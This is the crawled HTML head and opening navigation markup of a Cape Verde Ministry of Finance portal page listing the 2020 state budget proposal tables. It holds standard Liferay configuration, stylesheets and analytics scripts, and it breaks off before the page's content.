

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20
body_size: 231851
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Mapas da Proposta do OE 2020 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482205" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482205"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="mM9XLXcg";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> 